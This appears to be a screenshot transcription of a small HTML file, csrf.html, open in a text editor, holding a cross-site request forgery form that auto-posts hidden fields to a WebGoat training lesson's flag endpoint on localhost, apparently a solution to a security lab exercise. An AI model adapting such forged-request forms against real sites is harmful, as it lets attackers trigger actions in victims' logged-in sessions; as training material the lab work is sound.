 ~/Desktop/csrf.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <body>
3 <form action="http://localhost:8081/WebGoat/csrf/basic-get-flag" method="POST">
4 <input name="csrf" value="false" type="hidden">
5 <input name="submit" type="hidden" value="submit-Query">
6 <input type="submit" value="Submit">
7 </form>
8 </body>
9 </html>
10